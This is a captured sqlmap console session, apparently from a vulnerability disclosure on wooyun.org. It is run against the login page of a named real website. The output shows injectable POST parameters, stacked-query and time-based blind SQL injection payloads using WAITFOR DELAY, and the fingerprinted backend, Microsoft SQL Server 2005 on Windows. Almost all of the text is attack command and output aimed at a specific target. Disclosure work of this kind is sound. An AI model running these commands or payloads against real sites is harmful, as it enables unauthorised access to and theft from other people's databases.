 G:\Python27\SqlMap>sqlmap.py -u "http://xjz.zjol.com.cn/xye/tlbb_login.aspx" --data "password=88952634&btnSubm
it=%EF%BF%BD%EF%BF%BD%C2%BC&btnSubmit=%D7%A2%EF%BF%BD%EF%BF%BD&username=88952634" --dbs
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the
end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liabilit
y and are not responsible for any misuse or damage caused by this program
[*] starting at 17:13:49
[17:13:49] [WARNING] using 'C:\Users\Administrator\.sqlmap\output' as the output directory
[17:13:49] [INFO] resuming back-end DBMS 'microsoft sql server'
[17:13:51] [INFO] testing connection to the target URL
sqlmap got a 302 redirect to 'http://xjz.zjol.com.cn:80/xye/message.aspx'. Do you want to follow? [Y/n] n
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: POST
Parameter: username
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: password=88952634&btnSubmit=%EF%BF%BD%EF%BF%BD%C2%BC&btnSubmit=%D7%A2%EF%BF%BD%EF%BF%BD&username=
88952634'; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: password=88952634&btnSubmit=%EF%BF%BD%EF%BF%BD%C2%BC&btnSubmit=%D7%A2%EF%BF%BD%EF%BF%BD&username=
88952634' WAITFOR DELAY '0:0:5'--
---
[17:13:53] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP.NET, Nginx, ASP.NET 0
back-end DBMS: Microsoft SQL Server 2005
www.wooyun.org